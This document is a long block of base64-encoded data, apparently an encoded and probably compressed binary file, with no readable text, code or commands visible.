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
